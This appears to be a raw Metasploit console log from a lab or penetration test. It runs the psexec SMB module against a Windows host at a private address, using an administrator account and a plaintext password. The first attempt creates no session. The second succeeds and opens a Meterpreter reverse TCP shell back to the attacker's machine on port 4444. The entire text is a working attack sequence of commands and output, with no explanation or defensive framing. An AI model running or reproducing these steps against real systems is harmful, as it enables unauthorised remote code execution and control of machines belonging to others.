 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass Letmein7
smbpass => Letmein7
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] 10.95.14.221:445 - Connecting to the server...
[*] 10.95.14.221:445 - Authenticating to 10.95.14.221:445 as user 'administrator'...
[*] 10.95.14.221:445 - Selecting PowerShell target
[*] 10.95.14.221:445 - Executing the payload...
[+] 10.95.14.221:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] 10.95.14.221:445 - Connecting to the server...
[*] 10.95.14.221:445 - Authenticating to 10.95.14.221:445 as user 'administrator'...
[*] 10.95.14.221:445 - Selecting PowerShell target
[*] 10.95.14.221:445 - Executing the payload...
[*] Sending stage (179779 bytes) to 10.95.14.221
[*] Meterpreter session 1 opened (10.95.14.211:4444 -> 10.95.14.221:52234) at 2019-12-09 04:18:48 -0500
[+] 10.95.14.221:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter >